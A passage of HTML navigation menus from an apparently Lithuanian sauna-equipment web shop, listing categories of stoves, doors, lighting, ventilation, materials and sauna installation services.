krosneles,krosneles pirtims">Eos krosnelės</a></li><li class="item-6941"><a href="/lt/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html" class="" title="Narvi elektrinės pirties krosnelės">Narvi krosnelės</a></li><li class="item-7038"><a href="/lt/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html" class="" title="Kota pirties krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 deeper dropdown parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1477"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper dropdown parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
				</div>

									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
				
				<div class="t3-navbar navbar-collapse collapse">
					<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="869" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/"   data-target="#" data-toggle="dropdown">Apie mus <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7720" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Informacija</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="884" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pristatymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pristatymas </a>

</li>
<li itemprop='name'  data-id="885" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/atsiskaitymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Atsiskaitymas </a>

</li>
<li itemprop='name'  data-id="886" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/garantijos.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Garantijos ir prekių grąžinimas </a>

</li>
<li itemprop='name'  data-id="887" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/lizingas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Lizingas </a>

</li>
<li itemprop='name'  data-id="7763" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/stipriausi-lietuvoje-2021.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Stipriausi Lietuvoje 2021 </a>

</li>
<li itemprop='name'  data-id="883" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/draugai-partneriai.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Draugai / partneriai </a>

</li>
<li itemprop='name'  data-id="868" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/blogas.html"   data-target="#">Blogas </a>

</li>
<li itemprop='name'  data-id="8221" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pirciu-galerija.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pirčių galerija </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7751" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/lt/apie-mus/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7752" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/musu-irengtos-pirtys.html"  title="Musu irengtos pirtys,pirciu foto,pirties interjerai"   data-target="#">Mūsų įrengtos pirtys </a>

</li>
<li itemprop='name'  data-id="7753" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-įrengimo-schema.html"  title="Pirties irengimo schema,pirties ventiliacijos schema"   data-target="#">Pirties įrengimo schema </a>

</li>
<li itemprop='name'  data-id="7754" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirciu-idomybes.html"  title="Pirciu idomybes,pirciu interjeras,pirciu proceduros"   data-target="#">Pirčių įdomybės </a>

</li>
<li itemprop='name'  data-id="7755" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-interjeras.html"  title="Pirties interjeras,priepircio interjeras,pirciu interjerai"   data-target="#">Pirties interjeras </a>

</li>
<li itemprop='name'  data-id="7756" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/karkasines-pirtys.html"  title="Karkasines pirtys,karkasiniu pirciu statyba,karkasine pirtis"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="7757" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtys.html"  title="Pirtys,pirtis,pirtys iranga,pirtys irengimas"   data-target="#">Pirtys </a>

</li>
<li itemprop='name'  data-id="7758" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/saunos.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Saunos </a>

</li>
<li itemprop='name'  data-id="7759" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtis.html"  title="Pirtys,pirtis,pirtis iranga,pirtis irengimas"   data-target="#">Pirtis </a>

</li>
<li itemprop='name'  data-id="7760" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/sauna.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Sauna </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="870" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-reikmenys.html"  title="Pirties reikmenys,pirties prekes,pirties aksesuarai"   data-target="#" data-toggle="dropdown">Pirties reikmenys <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="7889" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html"  title="Pirties krosneles,pirties malkines krosneles"   data-target="#">Malkinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7890" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/stoveman-krosneles.html"  title="Pirties malkinės krosnelės pirtims Stoveman"   data-target="#">Stoveman krosnelės </a>

</li>
<li itemprop='name'  data-id="7891" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/harvia-malkines-krosneles.html"  title="Harvia pirties krosneles,harvia,malkines krosneles"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7900" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html"  title="Huum pirties krosneles,huum,malkines krosneles"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7892" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/narvi-krosneles.html"  title="Narvi pirties krosneles,narvi,malkines pirties krosneles"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7894" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/aito-krosneles.html"  title="Aito pirties krosneles,krosneles pirtims"   data-target="#">Aito krosnelės </a>

</li>
<li itemprop='name'  data-id="7895" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kota-krosneles.html"  title="Kota pirties krosneles,kota,narvi,malkines krosneles"   data-target="#">Kota krosnelės </a>

</li>
<li itemprop='name'  data-id="7893" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kitos-pirties-krosneles.html"  title="Hehku pirties krosneles,krosneles pirtims"   data-target="#">Kitos pirties krosnelės </a>

</li>
<li itemprop='name'  data-id="7896" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/ketaus-pirties-krosneles.html"  title="Lietuviskos ketaus pirties krosneles,malkines krosneles"   data-target="#">Ketaus krosnelės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7901" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"  title="Pirties krosneles,pirties elektrines krosneles"   data-target="#">Elektrinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7914" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/sawo-krosneles.html"  title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai"   data-target="#">Sawo krosnelės </a>

</li>
<li itemprop='name'  data-id="7908" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/huum-krosneles.html"  title="Huum pirties krosneles,krosneles pirtims"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7904" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/harvia-krosneles.html"  title="Harvia pirties krosneles,krosneles pirtims"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7905" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html"  title="Eos pirties krosneles,krosneles pirtims"   data-target="#">Eos krosnelės </a>

</li>
<li itemprop='name'  data-id="7902" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html"  title="Narvi elektrinės pirties krosnelės"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7903" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html"  title="Kota pirties krosneles,krosneles pirtims"   data-target="#">Kota krosneles </a>

</li>
<li itemprop='name'  data-id="7910" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html"  title="Saunum pirties krosneles,krosneles pirtims"   data-target="#">Saunum krosnelės </a>

</li>
<li itemprop='name'  data-id="7912" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html"  title="Pirties krosneliu valdymo pultai,valdymo pultai"   data-target="#">Valdymo pultai </a>

</li>
<li itemprop='name'  data-id="7913" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/papildoma-iranga.html"  title="Krosneliu priedai,papildoma iranga,pirties krosneles"   data-target="#">Papildoma įranga </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7915" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html"  title="Krosneliu priedai,pirties krosneliu priedai"   data-target="#">Krosnelių priedai </a>

</li>
<li itemprop='name'  data-id="7916" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/mediena-pirtims.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7917" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html"  title="Pirties medienos gaminiai"   data-target="#">Medienos gaminiai </a>

</li>
<li itemprop='name'  data-id="7918" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/aksesuarai-pirtims.html"  title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai"   data-target="#">Pirties aksesuarai </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7919" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos.html"  title="Pirties medziagos,medziagos irengimui,pirties prekes"   data-target="#">Medžiagos įrengimui </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7951" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/elektros-prekes-pirtims.html"  title="Elektros prekės pirtims"   data-target="#">Elektros prekės </a>

</li>
<li itemprop='name'  data-id="7952" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/izoliacines-medziagos-pirtims.html"  title="Izoliacinės medžiagos"   data-target="#">Izoliacinės medžiagos </a>

</li>
<li itemprop='name'  data-id="7953" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/pirties-garsiakalbiai.html"  title="Garsiakalbiai pirtims"   data-target="#">Pirties garsiakalbiai </a>

</li>
<li itemprop='name'  data-id="7954" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/lakai-aliejai-pirtims.html"  title="Lakai, aliejai pirtims"   data-target="#">Lakai, aliejai pirtims </a>

</li>
<li itemprop='name'  data-id="7955" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/druskos-sieneles-pirtims.html"  title="Druskos sienelės pirtims"   data-target="#">Druskos sienelės </a>

</li>
<li itemprop='name'  data-id="7956" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html"  title="Tvirtinimo detalės pirtims"   data-target="#">Tvirtinimo detalės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7920" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms.html"  title="Pirties durys"   data-target="#">Durys pirčiai </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7921" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/stiklines-pirties-durys.html"  title="Stiklinės pirties durys"   data-target="#">Stiklinės durys  </a>

</li>
<li itemprop='name'  data-id="7922" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/medines-pirties-durys.html"  title="Medinės pirties durys"   data-target="#">Medinės durys </a>

</li>
<li itemprop='name'  data-id="7923" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/garines-pirties-durys.html"  title="Garinės pirties durys"   data-target="#">Garinės durys </a>

</li>
<li itemprop='name'  data-id="7924" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/saunos-pirties-durys.html"  title="Išskirtinės pirties durys"   data-target="#">Išskirtinės durys </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7925" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html"  title="Ventiliacija pirtyje,pirties ventiliacija"   data-target="#">Pirties ventiliacija </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7926" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html"  title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms"   data-target="#">Pirties apšvietimas </a>

</li>
<li itemprop='name'  data-id="7927" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html"  title="Garo generatoriai saunoms pirtims,garo generatoriai"   data-target="#">Garo generatoriai </a>

</li>
<li itemprop='name'  data-id="7928" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html"  title="Garines pirties iranga,garines pirties iranga saunoms"   data-target="#">Garinės pirties įranga </a>

</li>
<li itemprop='name'  data-id="8028" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-klimato-iranga.html"  title="Pirties klimato įranga, pirties klimato iranga saunoms"   data-target="#">Pirties klimato įranga </a>

</li>
<li itemprop='name'  data-id="7929" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/lauko-pirtys.html"  title="Lauko pirtys bačkos"   data-target="#">Pirtys bačkos </a>

</li>
<li itemprop='name'  data-id="7930" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html"  title="Surenkamos pirtys,surenkamos mobilios pirtys"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7931" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/visos-prekes-pirtims.html"  title="Viskas pirtims,visos prekes pirtims,pirties reikmenys"   data-target="#">Viskas pirtims </a>

</li>
<li itemprop='name'  data-id="7932" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/dovanos-internetu.html"  title="Dovanos,dovanos internetu"   data-target="#">Dovanos </a>

</li>
<li itemprop='name'  data-id="7933" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html"  title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes"   data-target="#">Akcijos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="7719" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-irengimas.html"  title="Pirties irengimas,saunos irengimas,pirciu irengimas"   data-target="#" data-toggle="dropdown">Pirties įrengimas <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="8235" data-level="2">
<a itemprop='url' class=""  href="https://elucida.pirciupasaulis.lt/" target="_blank"   data-target="#">Galerija</a>

</li>
<li itemprop='name'  data-id="8222" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lauko-pirtis.html"   data-target="#">Lauko pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7738" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/tradicinės-pirties-įrengimas.html"  title="Tradicines pirties irengimas,pirties irengimas"   data-target="#">Tradicinės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7739" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/infraraudonuju-pirties-irengimas.html"  title="Infraraudonuju pirties irengimas,infra pirciu iranga"   data-target="#">Infra pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7740" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/dumines-pirties-irengimas.html"  title="Dumines pirties irengimas,dumines pirtys,dumine pirtis"   data-target="#">Dūminės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7741" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/surenkamos-pirtys-kainos.html"  title="Surenkamos pirtys kainos,surenkamos pirciu kabinos"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7742" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lietuviskos-pirties-irengimas.html"  title="Lietuviškos pirties įrengimas"   data-target="#">Lietuviškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7743" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/mobilios-pirtys.html"  title="Mobilios pirtys,pirtys,mobili pirtis,pirties irengimas"   data-target="#">Mobilios pirtys </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7744" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-gultu-irengimas.html"  title="Pirties gultu irengimas,pirties irengimas,pirties gultai"   data-target="#">Pirties gultų įrengimas </a>

</li>
<li itemprop='name'  data-id="7745" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba.html"  title="Pirties statyba,pirtys,pirciu statyba,pirties statymas"   data-target="#">Pirties statyba </a>

</li>
<li itemprop='name'  data-id="7746" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

</li>
<li itemprop='name'  data-id="7747" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba-ir-irengimas-savarankiskai.html"  title="Pirties statyba ir irengimas savarankiskai,pirties irengimas"   data-target="#">Pirties statyba savarankiškai </a>

</li>
<li itemprop='name'  data-id="7748" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-iranga.html"  title="Pirties iranga,pirties reikmenys,pirciu iranga"   data-target="#">Pirties įranga </a>

</li>
<li itemprop='name'  data-id="7749" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-mediena.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7750" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/turkiskos-pirties-irengimas.html"  title="Turkiskos pirties irengimas,garines saunos irengimas"   data-target="#">Turkiškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="8223" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/modulines-pirtys.html"   data-target="#">Modulinės pirtys </a>

</li>
<li itemprop='name'  data-id="8224" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/karkasines-pirtys.html"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="8225" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/medines-rastines-pirtys.html"   data-target="#">Medinės rąstinės pirtys </a>

</li>
<li itemprop='name'  data-id="8226" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirtys-su-terasa.html"   data-target="#">Pirtys su terasa </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="871" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/vartotojo-nustatymai.html"   data-target="#" data-toggle="dropdown">Nustatymai <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7724" data-level="2">
<a itemprop='url' class=""  href="/lt/prisijungti-registruotis.html"   data-target="#">Prisijungti</a>

</li>
<li itemprop='name'  data-id="7725" data-level="2">
<a itemprop='url' class=""  href="/lt/registruotis.html"   data-target="#">Registruotis</a>

</li>
<li itemprop='name'  data-id="873" data-level="2">
